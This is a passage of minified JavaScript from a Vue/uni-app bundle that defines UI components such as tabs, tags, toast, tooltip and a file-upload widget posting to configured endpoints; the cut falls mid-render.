0,!0),Pr(s,{class:"u-tabs__wrapper__scroll-view-wrapper"},{default:mo(()=>[Pr(u,{"scroll-x":e.scrollable,"scroll-left":i.scrollLeft,"scroll-with-animation":"",class:"u-tabs__wrapper__scroll-view","show-scrollbar":!1,ref:"u-tabs__wrapper__scroll-view"},{default:mo(()=>[Pr(s,{class:"u-tabs__wrapper__nav",ref:"u-tabs__wrapper__nav"},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(e.list,(t,n)=>(_r(),kr(s,{class:$e(["u-tabs__wrapper__nav__item",[`u-tabs__wrapper__nav__item-${n}`,t.disabled&&"u-tabs__wrapper__nav__item--disabled",i.innerCurrent==n?"u-tabs__wrapper__nav__item-active":""]]),key:n,onClick:e=>r.clickHandler(t,n),onLongpress:e=>r.longPressHandler(t,n),ref_for:!0,ref:`u-tabs__wrapper__nav__item-${n}`,style:je([r.addStyle(e.itemStyle),{flex:e.scrollable?"":1}])},{default:mo(()=>[e.$slots.icon?Ci(e.$slots,"icon",{key:0,item:t,keyName:e.keyName,index:n},void 0,!0):(_r(),Cr(fr,{key:1},[t.icon?(_r(),kr(s,{key:0,class:"u-tabs__wrapper__nav__item__prefix-icon"},{default:mo(()=>[Pr(a,{name:t.icon,customStyle:r.addStyle(e.iconStyle)},null,8,["name","customStyle"])]),_:2},1024)):Lr("",!0)],64)),e.$slots.content?Ci(e.$slots,"content",{key:2,item:t,keyName:e.keyName,index:n},void 0,!0):e.$slots.content||!e.$slots.default&&!e.$slots.$default?(_r(),kr(l,{key:4,class:$e([[t.disabled&&"u-tabs__wrapper__nav__item__text--disabled"],"u-tabs__wrapper__nav__item__text"]),style:je([r.textStyle(n)])},{default:mo(()=>[Dr(G(t[e.keyName]),1)]),_:2},1032,["class","style"])):Ci(e.$slots,"default",{key:3,item:t,keyName:e.keyName,index:n},void 0,!0),Pr(c,{show:!(!t.badge||!(t.badge.show||t.badge.isDot||t.badge.value)),isDot:t.badge&&t.badge.isDot||r.propsBadge.isDot,value:t.badge&&t.badge.value||r.propsBadge.value,max:t.badge&&t.badge.max||r.propsBadge.max,type:t.badge&&t.badge.type||r.propsBadge.type,showZero:t.badge&&t.badge.showZero||r.propsBadge.showZero,bgColor:t.badge&&t.badge.bgColor||r.propsBadge.bgColor,color:t.badge&&t.badge.color||r.propsBadge.color,shape:t.badge&&t.badge.shape||r.propsBadge.shape,numberType:t.badge&&t.badge.numberType||r.propsBadge.numberType,inverted:t.badge&&t.badge.inverted||r.propsBadge.inverted,customStyle:"margin-left: 4px;"},null,8,["show","isDot","value","max","type","showZero","bgColor","color","shape","numberType","inverted"])]),_:2},1032,["onClick","onLongpress","style","class"]))),128)),Pr(s,{class:"u-tabs__wrapper__nav__line",ref:"u-tabs__wrapper__nav__line",style:je([{width:r.addUnit(e.lineWidth),transform:`translate(${i.lineOffsetLeft}px)`,transitionDuration:`${i.firstTime?0:e.duration}ms`,height:r.addUnit(e.lineHeight),background:e.lineColor,backgroundSize:e.lineBgSize}])},null,8,["style"])]),_:3},512)]),_:3},8,["scroll-x","scroll-left"])]),_:3}),Ci(e.$slots,"right",{},void 0,!0)]),_:3})]),_:3},8,["class"])}],["__scopeId","data-v-1b589cc0"]]),LP=Object.freeze(Object.defineProperty({__proto__:null,default:DP},Symbol.toStringTag,{value:"Module"})),zP={props:{type:{type:String,default:()=>pk.tag.type},disabled:{type:[Boolean,String],default:()=>pk.tag.disabled},size:{type:String,default:()=>pk.tag.size},shape:{type:String,default:()=>pk.tag.shape},text:{type:[String,Number],default:()=>pk.tag.text},bgColor:{type:String,default:()=>pk.tag.bgColor},color:{type:String,default:()=>pk.tag.color},borderColor:{type:String,default:()=>pk.tag.borderColor},closeColor:{type:String,default:()=>pk.tag.closeColor},name:{type:[String,Number],default:()=>pk.tag.name},plainFill:{type:Boolean,default:()=>pk.tag.plainFill},plain:{type:Boolean,default:()=>pk.tag.plain},closable:{type:Boolean,default:()=>pk.tag.closable},show:{type:Boolean,default:()=>pk.tag.show},icon:{type:String,default:()=>pk.tag.icon},textSize:{type:String,default:()=>pk.tag.textSize},height:{type:String,default:()=>pk.tag.height},padding:{type:String,default:()=>pk.tag.padding},borderRadius:{type:String,default:()=>pk.tag.borderRadius},autoBgColor:{type:Number,default:()=>pk.tag.autoBgColor}}};const NP=Xx({name:"u-tag",mixins:[gk,bk,zP],data:()=>({}),computed:{style(){const e={};return this.bgColor&&(e.backgroundColor=this.bgColor),this.color&&(e.color=this.color),this.borderColor&&(e.borderColor=this.borderColor),this.height&&(e.height=FC(this.height),e.lineHeight=FC(this.height)),this.padding&&(e.padding=this.padding),this.borderRadius&&(e.borderRadius=FC(this.borderRadius)),this.autoBgColor>0&&this.color&&(e.backgroundColor=this.getBagColor(this.color)),e},textColor(){const e={};return this.color&&(e.color=this.color),this.textSize&&(e.textSize=FC(this.textSize)),e},imgStyle(){const e="large"===this.size?"17px":"medium"===this.size?"15px":"13px";return{width:e,height:e}},closeSize(){return"large"===this.size?15:"medium"===this.size?13:12},iconSize(){return"large"===this.size?21:"medium"===this.size?19:16},elIconColor(){return this.iconColor?this.iconColor:this.plain?this.type:"#ffffff"}},emits:["click","close"],methods:{testImage:SC.image,closeHandler(){this.$emit("close",this.name)},clickHandler(){this.$emit("click",this.name)},getBagColor(e){return ik(e,this.autoBgColor)}}},[["render",function(e,t,n,o,i,r){const a=Bm,s=Qk(xo("u-icon"),Uk),l=Jg,c=Gg,u=Qk(xo("u-transition"),Xk);return _r(),kr(u,{mode:"fade",show:e.show,style:{display:"inline-flex"}},{default:mo(()=>[Pr(l,{class:"u-tag-wrapper cursor-pointer"},{default:mo(()=>[Pr(l,{class:$e(["u-tag",[`u-tag--${e.shape}`,!e.plain&&`u-tag--${e.type}`,e.plain&&`u-tag--${e.type}--plain`,`u-tag--${e.size}`,e.plain&&e.plainFill&&`u-tag--${e.type}--plain--fill`]]),onClick:ts(r.clickHandler,["stop"]),style:je([{marginRight:e.closable?"10px":0,marginTop:e.closable?"10px":0},r.style])},{default:mo(()=>[Ci(e.$slots,"icon",{},()=>[e.icon?(_r(),kr(l,{key:0,class:"u-tag__icon"},{default:mo(()=>[r.testImage(e.icon)?(_r(),kr(a,{key:0,src:e.icon,style:je([r.imgStyle])},null,8,["src","style"])):(_r(),kr(s,{key:1,color:r.elIconColor,name:e.icon,size:r.iconSize},null,8,["color","name","size"]))]),_:1})):Lr("",!0)],!0),Pr(l,{class:"u-tag__content"},{default:mo(()=>[Ci(e.$slots,"content",{},void 0,!0),e.$slots.content?Lr("",!0):(_r(),Cr(fr,{key:0},[e.$slots.default||e.$slots.$default?(_r(),kr(c,{key:1,class:$e(["u-tag__text",[`u-tag__text--${e.type}`,e.plain&&`u-tag__text--${e.type}--plain`,`u-tag__text--${e.size}`]]),style:je([r.textColor])},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["style","class"])):(_r(),kr(c,{key:0,class:$e(["u-tag__text",[`u-tag__text--${e.type}`,e.plain&&`u-tag__text--${e.type}--plain`,`u-tag__text--${e.size}`]]),style:je([r.textColor])},{default:mo(()=>[Dr(G(e.text),1)]),_:1},8,["style","class"]))],64))]),_:3})]),_:3},8,["class","onClick","style"]),e.closable?(_r(),kr(l,{key:0,class:$e(["u-tag__close",[`u-tag__close--${e.size}`]]),onClick:ts(r.closeHandler,["stop"]),style:je({backgroundColor:e.closeColor})},{default:mo(()=>[Pr(s,{name:"close",size:r.closeSize,color:"#ffffff"},null,8,["size"])]),_:1},8,["class","onClick","style"])):Lr("",!0)]),_:3})]),_:3},8,["show"])}],["__scopeId","data-v-76bca492"]]),RP=Object.freeze(Object.defineProperty({__proto__:null,default:NP},Symbol.toStringTag,{value:"Module"}));const jP=Xx({name:"u-td",mixins:[gk,bk,{props:{}}],data:()=>({})},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:"u-td"})}],["__scopeId","data-v-8422f718"]]),$P=Object.freeze(Object.defineProperty({__proto__:null,default:jP},Symbol.toStringTag,{value:"Module"}));const FP=Xx({name:"u-toast",mixins:[gk,bk],data:()=>({isShow:!1,timer:null,config:{message:"",type:"",duration:2e3,icon:!0,position:"center",complete:null,overlay:!0,loading:!1},tmpConfig:{}}),computed:{iconName(){return this.tmpConfig.icon&&"none"!=this.tmpConfig.icon?!0===this.tmpConfig.icon?["error","warning","success","primary"].includes(this.tmpConfig.type)?KC(this.tmpConfig.type):"":this.tmpConfig.icon:""},overlayStyle(){const e={justifyContent:"center",alignItems:"center",display:"flex",backgroundColor:"rgba(0, 0, 0, 0)"};return e},iconStyle(){const e={marginRight:"4px"};return e},loadingIconColor(){let e="rgb(255, 255, 255)";return["error","warning","success","primary"].includes(this.tmpConfig.type)&&(e=EA(nC[this.tmpConfig.type])),e},contentStyle(){const e=LC().windowHeight,t={};let n=0;return"top"===this.tmpConfig.position?n=.25*-e:"bottom"===this.tmpConfig.position&&(n=.25*e),t.transform=`translateY(${n}px)`,t}},created(){["primary","success","error","warning","default","loading"].map(e=>{this[e]=t=>this.show({type:e,message:t})})},methods:{show(e){this.tmpConfig=VC(this.config,e),this.clearTimer(),this.isShow=!0,-1!==this.tmpConfig.duration&&(this.timer=setTimeout(()=>{this.clearTimer(),"function"==typeof this.tmpConfig.complete&&this.tmpConfig.complete()},this.tmpConfig.duration))},hide(){this.clearTimer()},clearTimer(){this.isShow=!1,clearTimeout(this.timer),this.timer=null}},beforeUnmount(){this.clearTimer()}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-loading-icon"),MA),s=Qk(xo("u-icon"),Uk),l=Qk(xo("u-gap"),LA),c=Gg,u=Jg,d=Qk(xo("u-overlay"),RA);return _r(),kr(u,{class:"u-toast"},{default:mo(()=>[Pr(d,{show:i.isShow,zIndex:i.tmpConfig.overlay?10070:-1,"custom-style":r.overlayStyle},{default:mo(()=>[Pr(u,{class:$e(["u-toast__content",["u-type-"+i.tmpConfig.type,"loading"===i.tmpConfig.type||i.tmpConfig.loading?"u-toast__content--loading":""]]),style:je([r.contentStyle])},{default:mo(()=>["loading"===i.tmpConfig.type?(_r(),kr(a,{key:0,mode:"circle",color:"rgb(255, 255, 255)",inactiveColor:"rgb(120, 120, 120)",size:"25"})):"defalut"!==i.tmpConfig.type&&r.iconName?(_r(),kr(s,{key:1,name:r.iconName,size:"17",color:i.tmpConfig.type,customStyle:r.iconStyle},null,8,["name","color","customStyle"])):Lr("",!0),"loading"===i.tmpConfig.type||i.tmpConfig.loading?(_r(),kr(l,{key:2,height:"12",bgColor:"transparent"})):Lr("",!0),Pr(c,{class:$e(["u-toast__content__text",["u-toast__content__text--"+i.tmpConfig.type]]),style:{"max-width":"400rpx"}},{default:mo(()=>[Dr(G(i.tmpConfig.message),1)]),_:1},8,["class"])]),_:1},8,["style","class"])]),_:1},8,["show","zIndex","custom-style"])]),_:1})}],["__scopeId","data-v-c2c3a5a3"]]),HP=Object.freeze(Object.defineProperty({__proto__:null,default:FP},Symbol.toStringTag,{value:"Module"})),VP={props:{text:{type:[String,Number],default:()=>pk.tooltip.text},copyText:{type:[String,Number],default:()=>pk.tooltip.copyText},size:{type:[String,Number],default:()=>pk.tooltip.size},color:{type:String,default:()=>pk.tooltip.color},bgColor:{type:String,default:()=>pk.tooltip.bgColor},direction:{type:String,default:()=>pk.tooltip.direction},zIndex:{type:[String,Number],default:()=>pk.tooltip.zIndex},showCopy:{type:Boolean,default:()=>pk.tooltip.showCopy},buttons:{type:Array,default:()=>pk.tooltip.buttons},overlay:{type:Boolean,default:()=>pk.tooltip.overlay},showToast:{type:Boolean,default:()=>pk.tooltip.showToast}}};const UP=Xx({name:"u-tooltip",mixins:[gk,bk,VP],data:()=>({showTooltip:!0,textId:RC(),tooltipId:RC(),tooltipTop:-1e4,tooltipInfo:{width:0,left:0},textInfo:{width:0,left:0},indicatorStyle:{},screenGap:12,indicatorWidth:14}),watch:{propsChange(){this.getElRect()}},computed:{propsChange(){return[this.text,this.buttons]},tooltipStyle(){const e={transform:`translateY(${"top"===this.direction?"-100%":"100%"})`},t=LC();if(this.tooltipInfo.width/2>this.textInfo.left+this.textInfo.width/2-this.screenGap)this.indicatorStyle={},e.left=`-${FC(this.textInfo.left-this.screenGap)}`,this.indicatorStyle.left=FC(this.textInfo.width/2-OC(e.left)-this.indicatorWidth/2);else if(this.tooltipInfo.width/2>t.windowWidth-this.textInfo.right+this.textInfo.width/2-this.screenGap)this.indicatorStyle={},e.right=`-${FC(t.windowWidth-this.textInfo.right-this.screenGap)}`,this.indicatorStyle.right=FC(this.textInfo.width/2-OC(e.right)-this.indicatorWidth/2);else{const t=Math.abs(this.textInfo.width/2-this.tooltipInfo.width/2);e.left=this.textInfo.width>this.tooltipInfo.width?FC(t):-FC(t),this.indicatorStyle={}}return"top"===this.direction?(e.marginTop="-10px",this.indicatorStyle.bottom="-4px"):(e.marginBottom="-10px",this.indicatorStyle.top="-4px"),e}},mounted(){this.init()},emits:["click"],methods:{addStyle:$C,addUnit:FC,init(){this.getElRect()},async longpressHandler(){this.tooltipTop=0,this.showTooltip=!0},overlayClickHandler(){this.showTooltip=!1},btnClickHandler(e){this.showTooltip=!1,this.$emit("click",this.showCopy?e+1:e)},queryRect(e){return new Promise(t=>{this.$uGetRect(`#${e}`).then(e=>{t(e)})})},getElRect(){this.showTooltip=!0,this.tooltipTop=-1e4,PC(500).then(()=>{this.queryRect(this.tooltipId).then(e=>{this.tooltipInfo=e,this.showTooltip=!1}),this.queryRect(this.textId).then(e=>{this.textInfo=e})})},setClipboardData(){this.showTooltip=!1,this.$emit("click",0),ob({data:this.copyText||this.text,success:()=>{this.showToast&&XC("复制成功")},fail:()=>{this.showToast&&XC("复制失败")},complete:()=>{this.showTooltip=!1}})}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-overlay"),RA),s=Gg,l=Jg,c=Qk(xo("u-line"),AA),u=Qk(xo("u-transition"),Xk);return _r(),kr(l,{class:"u-tooltip",style:je([r.addStyle(e.customStyle)])},{default:mo(()=>[Pr(a,{show:i.showTooltip&&-1e4!==i.tooltipTop&&e.overlay,customStyle:"backgroundColor: rgba(0, 0, 0, 0)",onClick:r.overlayClickHandler},null,8,["show","onClick"]),Pr(l,{class:"u-tooltip__wrapper"},{default:mo(()=>[Pr(s,{class:"u-tooltip__wrapper__text",id:i.textId,ref:i.textId,userSelect:!1,selectable:!1,onLongpress:ts(r.longpressHandler,["stop"]),style:je({color:e.color,backgroundColor:e.bgColor&&i.showTooltip&&-1e4!==i.tooltipTop?e.bgColor:"transparent"})},{default:mo(()=>[Dr(G(e.text),1)]),_:1},8,["id","onLongpress","style"]),Pr(u,{mode:"fade",show:i.showTooltip,duration:"300",customStyle:{position:"absolute",top:r.addUnit(i.tooltipTop),zIndex:e.zIndex,...r.tooltipStyle}},{default:mo(()=>[Pr(l,{class:"u-tooltip__wrapper__popup",id:i.tooltipId,ref:i.tooltipId},{default:mo(()=>[e.showCopy||e.buttons.length?(_r(),kr(l,{key:0,class:"u-tooltip__wrapper__popup__indicator","hover-class":"u-tooltip__wrapper__popup__indicator--hover",style:je([i.indicatorStyle,{width:r.addUnit(i.indicatorWidth),height:r.addUnit(i.indicatorWidth)}])},null,8,["style"])):Lr("",!0),Pr(l,{class:"u-tooltip__wrapper__popup__list"},{default:mo(()=>[e.showCopy?(_r(),kr(l,{key:0,class:"u-tooltip__wrapper__popup__list__btn","hover-class":"u-tooltip__wrapper__popup__list__btn--hover",onClick:r.setClipboardData},{default:mo(()=>[Pr(s,{class:"u-tooltip__wrapper__popup__list__btn__text"},{default:mo(()=>[Dr("复制")]),_:1})]),_:1},8,["onClick"])):Lr("",!0),e.showCopy&&e.buttons.length>0?(_r(),kr(c,{key:1,direction:"column",color:"#8d8e90",length:"18"})):Lr("",!0),(_r(!0),Cr(fr,null,xi(e.buttons,(t,n)=>(_r(),Cr(fr,{key:n},[Pr(l,{class:"u-tooltip__wrapper__popup__list__btn","hover-class":"u-tooltip__wrapper__popup__list__btn--hover"},{default:mo(()=>[Pr(s,{class:"u-tooltip__wrapper__popup__list__btn__text",onClick:e=>r.btnClickHandler(n)},{default:mo(()=>[Dr(G(t),1)]),_:2},1032,["onClick"])]),_:2},1024),n<e.buttons.length-1?(_r(),kr(c,{key:0,direction:"column",color:"#8d8e90",length:"18"})):Lr("",!0)],64))),128))]),_:1})]),_:1},8,["id"])]),_:1},8,["show","customStyle"])]),_:1})]),_:1},8,["style"])}],["__scopeId","data-v-d9288598"]]),WP=Object.freeze(Object.defineProperty({__proto__:null,default:UP},Symbol.toStringTag,{value:"Module"}));const QP=Xx({name:"u-tr",mixins:[gk,bk,{props:{}}],data:()=>({})},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:"u-tr"})}],["__scopeId","data-v-b7f21af2"]]),GP=Object.freeze(Object.defineProperty({__proto__:null,default:QP},Symbol.toStringTag,{value:"Module"}));function qP(e,t){return["[object Object]","[object File]"].includes(Object.prototype.toString.call(e))?Object.keys(e).reduce((n,o)=>(t.includes(o)||(n[o]=e[o]),n),{}):{}}function YP(e){return e.tempFiles.map(e=>({...qP(e,["path"]),url:e.path,size:e.size,name:e.name,type:e.type,file:e}))}function XP({accept:e,multiple:t,capture:n,compressed:o,maxDuration:i,sizeType:r,camera:a,maxCount:s,extension:l}){try{n=SC.array(n)?n:n.split(",")}catch(c){n=[]}return new Promise((c,u)=>{switch(e){case"image":gb({count:t?Math.min(s,9):1,sourceType:n,sizeType:r,success:e=>c(function(e){return e.tempFiles.map(e=>({...qP(e,["path"]),type:"image",url:e.path,thumb:e.path,size:e.size,name:e.name,file:e}))}(e)),fail:u});break;case"video":Lb({sourceType:n,compressed:o,maxDuration:i,camera:a,success:e=>c(function(e){return[{...qP(e,["tempFilePath","thumbTempFilePath","errMsg"]),type:"video",url:e.tempFilePath,thumb:e.thumbTempFilePath,size:e.size,width:e.width||0,height:e.height||0,name:e.name,file:e}]}(e)),fail:u});break;case"file":let d={count:t?s:1,type:e,success:e=>c(YP(e)),fail:u};l.length&&l.length>0&&(d.extension=l),fb(d);break;default:let h={count:t?s:1,type:"all",success:e=>c(YP(e)),fail:u};l.length&&l.length>0&&(h.extension=l),fb(h)}})}const KP={props:{accept:{type:String,default:()=>pk.upload.accept},extension:{type:Array,default:()=>pk.upload.extension},capture:{type:[String,Array],default:()=>pk.upload.capture},compressed:{type:Boolean,default:()=>pk.upload.compressed},camera:{type:String,default:()=>pk.upload.camera},maxDuration:{type:Number,default:()=>pk.upload.maxDuration},uploadIcon:{type:String,default:()=>pk.upload.uploadIcon},uploadIconColor:{type:String,default:()=>pk.upload.uploadIconColor},useBeforeRead:{type:Boolean,default:()=>pk.upload.useBeforeRead},afterRead:{type:Function,default:null},beforeRead:{type:Function,default:null},previewFullImage:{type:Boolean,default:()=>pk.upload.previewFullImage},maxCount:{type:[String,Number],default:()=>pk.upload.maxCount},disabled:{type:Boolean,default:()=>pk.upload.disabled},imageMode:{type:String,default:()=>pk.upload.imageMode},name:{type:String,default:()=>pk.upload.name},sizeType:{type:Array,default:()=>pk.upload.sizeType},multiple:{type:Boolean,default:()=>pk.upload.multiple},deletable:{type:Boolean,default:()=>pk.upload.deletable},maxSize:{type:[String,Number],default:()=>pk.upload.maxSize},fileList:{type:Array,default:()=>pk.upload.fileList},uploadText:{type:String,default:()=>pk.upload.uploadText},width:{type:[String,Number],default:()=>pk.upload.width},height:{type:[String,Number],default:()=>pk.upload.height},previewImage:{type:Boolean,default:()=>pk.upload.previewImage},autoDelete:{type:Boolean,default:()=>pk.upload.autoDelete},autoUpload:{type:Boolean,default:()=>pk.upload.autoUpload},autoUploadApi:{type:String,default:()=>pk.upload.autoUploadApi},autoUploadDriver:{type:String,default:()=>pk.upload.autoUploadDriver},autoUploadAuthUrl:{type:String,default:()=>pk.upload.autoUploadAuthUrl},autoUploadHeader:{type:Object,default:()=>pk.upload.autoUploadHeader},getVideoThumb:{type:Boolean,default:()=>pk.upload.getVideoThumb},customAfterAutoUpload:{type:Boolean,default:()=>pk.upload.customAfterAutoUpload}}},JP={name:"u-upload",mixins:[gk,bk,{watch:{accept:{immediate:!0,handler(e){}}}},KP],data:()=>({lists:[],isInCount:!0,popupShow:!1,currentItemIndex:-1}),watch:{fileList:{handler(){this.formatFileList()},immediate:!0,deep:!0},deletable(e){this.formatFileList()},maxCount(e){this.formatFileList()},accept(e){this.formatFileList()},popupShow(e){e||(this.currentItemIndex=-1)}},emits:["error","beforeRead","oversize","afterRead","delete","clickPreview","update:fileList","afterAutoUpload"],methods:{addUnit:FC,addStyle:$C,videoErrorCallback(){},loadedVideoMetadata(e){if(this.currentItemIndex<0)return;if("local"!=this.autoUploadDriver)return;if(!this.getVideoThumb)return;let t=this.lists[this.currentItemIndex].width,n=this.lists[this.currentItemIndex].height;const o=Ky().pixelRatio;Wh().select("#myVideo").context(e=>{const i=e.context;Wh().select("#myCanvas").fields({node:!0,size:!0}).exec(([e])=>{const r=e[0].node.getContext("2d");e[0].node.width=t*o,e[0].node.height=n*o,setTimeout(()=>{a()},500);const a=()=>{r.drawImage(i,0,0,t*o,n*o),Oh({canvas:e[0].node,success:e=>{this.fileList.currentItemIndex.thumb=e.tempFilePath},fail:e=>{}})};setInterval(()=>{r.drawImage(i,0,0,t*o,n*o)},1e3/24)}).exec()}).exec()},formatFileList(){const{fileList:e=[],maxCount:t}=this,n=e.map(e=>{const t=e.name||e.url||e.thumb;return Object.assign(Object.assign({},e),{isImage:e.name?SC.image(e.name):"image"===this.accept||SC.image(t),isVideo:e.name?SC.video(e.name):"video"===this.accept||SC.video(t),deletable:"boolean"==typeof e.deletable?e.deletable:this.deletable})});this.lists=n,this.isInCount=n.length<t},chooseFile(e){const{maxCount:t,multiple:n,lists:o,disabled:i}=this;if(i)return Promise.reject();const r=Object.assign({accept:this.accept,extension:this.extension,multiple:this.multiple,capture:this.capture,compressed:this.compressed,maxDuration:this.maxDuration,sizeType:this.sizeType,camera:this.camera},{maxCount:t-o.length,...e});return XP(r).then(e=>{const t=r.multiple?e:e[0];return this.onBeforeRead(t),t}).catch(e=>{this.$emit("error",e)})},onBeforeRead(e){const{beforeRead:t,useBeforeRead:n}=this;let o=e;SC.func(t)&&(o=t(e,this.getDetail())),n&&(o=new Promise((t,n)=>{this.$emit("beforeRead",Object.assign(Object.assign({file:e},this.getDetail()),{callback:e=>{e?t():n()}}))})),SC.promise(o)?o.then(t=>this.onAfterRead(t||e)):this.onAfterRead(o||e)},getDetail(e){return{name:this.name,index:null==e?this.fileList.length:e}},async onAfterRead(e){const{maxSize:t,afterRead:n}=this;if(Array.isArray(e)?e.some(e=>e.size>t):e.size>t)return fv({title:"超过大小限制"}),void this.$emit("oversize",Object.assign({file:e},this.getDetail()));let o=this.fileList.length;if(this.autoUpload){let t=[].concat(e);this.fileList.length,t.map(e=>{this.fileList.push({...e,status:"uploading",message:"上传中",progress:0})});let n=this;this.$emit("update:fileList",this.fileList);for(let e=0;e<t.length;e++){let i=e,r="";switch(this.autoUploadDriver){case"cos":case"kodo":break;case"oss":case"upload_oss":let e={},a=(await zb({url:this.autoUploadAuthUrl,method:"get",header:this.autoUploadHeader,data:{filename:t[i].name}})).data;if(200!=a.code)return void fv({title:a.msg,duration:1500});e=a.data.params,Ub({url:a.data.params.host,filePath:t[i].url,name:"file",formData:e,success:e=>{let t="",s="";n.customAfterAutoUpload&&(s=new Promise((e,t)=>{n.$emit("afterAutoUpload",Object.assign(a,{callback:n=>{n.url?e(n):t()}}))})),SC.promise(s)?s.then(e=>n.succcessUpload(o+i,e.url,e.thumb)):(r=a.data.params.host+"/"+a.data.params.key,("video"===n.accept||SC.video(r))&&(t=r+"?x-oss-process=video/snapshot,t_10000,m_fast"),n.succcessUpload(o+i,r,t))}}).onProgressUpdate(e=>{n.updateUpload(o+i,{progress:e.progress})});break;default:Ub({url:this.autoUploadApi,filePath:t[i].url,name:"file",header:this.autoUploadHeader,success:e=>{let t=e.data,a="";n.customAfterAutoUpload&&(a=new Promise((e,o)=>{n.$emit("afterAutoUpload",Object.assign(t,{callback:t=>{t.url?e(t):o()}}))})),SC.promise(a)?a.then(e=>n.succcessUpload(o+i,e.url)):200!=t.code?fv({title:t.msg}):(r=t.data.url,n.succcessUpload(o+i,r))}}).onProgressUpdate(e=>{n.updateUpload(o+i,{progress:e.progress})})}}}else"function"==typeof n&&n(e,this.getDetail()),this.$emit("afterRead",Object.assign({file:e},this.getDetail()))},updateUpload(e,t){let n=this.fileList[e];this.fileList.splice(e,1,{...n,status:100==t.progress?"success":"uploading",message:"",progress:t.progress}),this.$emit("update:fileList",this.fileList)},succcessUpload(e,t,n=""){let o=this.fileList[e];this.fileList.splice(e,1,{...o,status:"success",message:"",url:t,progress:100,thumb:n}),this.$emit("update:fileList",this.fileList)},deleteItem(e){this.autoDelete?(this.fileList.splice(e,1),this.$emit("update:fileList",this.fileList)):this.$emit("delete",Object.assign(Object.assign({},this.getDetail(e)),{file:this.fileList[e]}))},onPreviewImage(e,t){if(!e.isImage||!this.previewFullImage)return;let n=0;const o=[];let i=0;for(var r=0;r<this.lists.length;r++){const e=this.lists[r];(e.isImage||e.type&&"image"===e.type)&&(o.push(e.url||e.thumb),r===t&&(n=i),i+=1)}o.length<1||Mb({urls:o,current:n,fail(){XC("预览图片失败")}})},onPreviewVideo(e,t){if(!this.previewFullImage)return;const n=[];for(var o=0;o<this.lists.length;o++){const e=this.lists[o];(e.isVideo||e.type&&"video"===e.type)&&n.push(Object.assign(Object.assign({},e),{type:"video"}))}n.length<1||(this.popupShow=!0,this.currentItemIndex=t)},onClickPreview(e,t){if(this.previewFullImage)switch(e.type){case"image":this.onPreviewImage(e,t);break;case"video":this.onPreviewVideo(e,t)}this.$emit("clickPreview",Object.assign(Object.assign({},e),this.getDetail(t)))}}};const ZP=Xx(JP,[["render",function(e,t,n,o,i,r){const a=Bm,s=Qk(xo("u-icon"),Uk),l=Qk(xo("up-icon"),Uk),c=Jg,u=Gg,d=Qk(xo("u-loading-icon"),MA),h=Qk(xo("up-gap"),LA),p=hm,f=Ny,m=Qk(xo("up-popup"),WA);return _r(),kr(c,{class:"u-upload",style:je([r.addStyle(e.customStyle)])},{default:mo(()=>[Pr(c,{class:"u-upload__wrap"},{default:mo(()=>[e.previewImage?(_r(!0),Cr(fr,{key:0},xi(i.lists,(t,n)=>(_r(),kr(c,{class:"u-upload__wrap__preview",key:n},{default:mo(()=>[t.isImage||t.type&&"image"===t.type?(_r(),kr(a,{key:0,src:t.thumb||t.url,mode:e.imageMode,class:"u-upload__wrap__preview__image",onClick:e=>r.onClickPreview(t,n),style:je([{width:r.addUnit(e.width),height:r.addUnit(e.height)}])},null,8,["src","mode","onClick","style"])):(t.isVideo||t.type&&"video"===t.type)&&e.getVideoThumb?(_r(),kr(c,{key:1,class:"u-upload__wrap__preview__video",style:je({width:r.addUnit(e.width),height:r.addUnit(e.height)})},{default:mo(()=>[t.thumb?(_r(),kr(a,{key:0,src:t.thumb,mode:e.imageMode,class:"u-upload__wrap__preview__image",onClick:e=>r.onClickPreview(t,n),style:je([{width:r.addUnit(e.width),height:r.addUnit(e.height)}])},null,8,["src","mode","onClick","style"])):(_r(),kr(s,{key:1,color:"#80CBF9",size:"26",name:t.isVideo||t.type&&"video"===t.type?"movie":"file-text"},null,8,["name"])),"success"===t.status?(_r(),kr(c,{key:2,class:"u-upload__wrap__play",onClick:e=>r.onClickPreview(t,n)},{default:mo(()=>[Ci(e.$slots,"playIcon",{},void 0,!0),e.$slots.playIcon?Lr("",!0):(_r(),kr(l,{key:0,class:"u-upload__wrap__play__icon",name:"play-right",size:"22px"}))]),_:2},1032,["onClick"])):Lr("",!0)]),_:2},1032,["style"])):(_r(),kr(c,{key:2,class:"u-upload__wrap__preview__other",onClick:e=>r.onClickPreview(t,n),style:je([{width:r.addUnit(e.width),height:r.addUnit(e.height)}])},{default:mo(()=>[Pr(s,{color:"#80CBF9",size:"26",name:t.isVideo||t.type&&"video"===t.type?"movie":"folder"},null,8,["name"]),Pr(u,{class:"u-upload__wrap__preview__other__text"},{default:mo(()=>[Dr(G(t.isVideo||t.type&&"video"===t.type?t.name||"视频":t.name||"文件"),1)]),_:2},1024)]),_:2},1032,["onClick","style"])),"uploading"===t.status||"failed"===t.status?(_r(),kr(c,{key:3,class:"u-upload__status"},{default:mo(()=>[Pr(c,{class:"u-upload__status__icon"},{default:mo(()=>["failed"===t.status?(_r(),kr(s,{key:0,name:"close-circle",color:"#ffffff",size:"25"})):(_r(),kr(d,{key:1,size:"22",mode:"circle"}))]),_:2},1024),t.message?(_r(),kr(u,{key:0,class:"u-upload__status__message"},{default:mo(()=>[Dr(G(t.message),1)]),_:2},1024)):Lr("",!0),Pr(h,{class:"u-upload__progress",height:"3px",style:je({width:t.progress+"%"})},null,8,["style"])]),_:2},1024)):Lr("",!0),"uploading"!==t.status&&(e.deletable||t.deletable)?(_r(),kr(c,{key:4,class:"u-upload__deletable",onClick:ts(e=>r.deleteItem(n),["stop"])},{default:mo(()=>[Pr(c,{class:"u-upload__deletable__icon"},{default:mo(()=>[Pr(s,{name:"close",color:"#ffffff",size:"10"})]),_:1})]),_:2},1032,["onClick"])):Lr("",!0),Ci(e.$slots,"success",{},()=>["success"===t.status?(_r(),kr(c,{key:0,class:"u-upload__success"},{default:mo(()=>[Pr(c,{class:"u-upload__success__icon"},{default:mo(()=>[Pr(s,{name:"checkmark",color:"#ffffff",size:"12"})]),_:1})]),_:1})):Lr("",!0)],!0)]),_:2},1024))),128)):Lr("",!0),Pr(p,{id:"myCanvas",type:"2d",style:{width:"100px",height:"150px",display:"none"}}),i.isInCount?(_r(),Cr(fr,{k